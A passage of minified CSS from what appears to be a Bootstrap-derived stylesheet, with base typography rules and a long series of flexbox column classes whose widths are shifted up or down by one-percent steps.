ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 